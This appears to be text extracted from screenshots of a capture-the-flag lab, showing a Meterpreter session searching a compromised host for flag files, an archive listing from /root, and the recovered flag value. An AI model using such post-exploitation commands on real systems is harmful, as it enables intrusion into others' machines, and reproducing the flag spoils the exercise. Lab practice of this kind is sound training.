 meterpreter > search -f flag*
Found 9 results...
Path Size (bytes) Modified (UTC)
/proc/sys/kernel/sched_domain/cpu0/domain0/flags 0 2023-04-03 07:01:20 -0400
/proc/sys/kernel/sched_domain/cpu1/domain0/flags 0 2023-04-03 07:01:20 -0400
/root/flagisinThisfile.7z 194 2022-02-08 09:17:32 -0500
/sys/devices/platform/serial8250/tty/ttyS0/flags 4096 2023-04-03 07:01:20 -0400
/sys/devices/platform/serial8250/tty/ttyS1/flags 4096 2023-04-03 07:01:20 -0400
/sys/devices/platform/serial8250/tty/ttyS2/flags 4096 2023-04-03 07:01:20 -0400
/sys/devices/platform/serial8250/tty/ttyS3/flags 4096 2023-04-03 07:01:20 -0400
/sys/devices/virtual/net/eth0/flags 4096 2023-04-03 07:01:20 -0400
/sys/devices/virtual/net/lo/flags 4096 2023-04-03 07:01:20 -0400
meterpreter > cd
flagisinThisfile.7z
Archive Edit View Help
Open Extract
Location: /
Name Size Type Date Modified
file2 0 bytes unknown 08 February 2022, ...
file3 0 bytes unknown 08 February 2022, ...
flagfile 23 bytes unknown 08 February 2022, ...
/root/.cache/.fr-eRB4SV/flagfile - Mousepad
File Edit Search View Document Help
flag 10 is wjasdufsdkg